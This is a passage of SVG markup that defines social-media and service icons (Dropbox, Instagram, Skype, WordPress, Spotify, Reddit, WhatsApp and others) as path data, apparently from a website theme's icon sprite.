<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
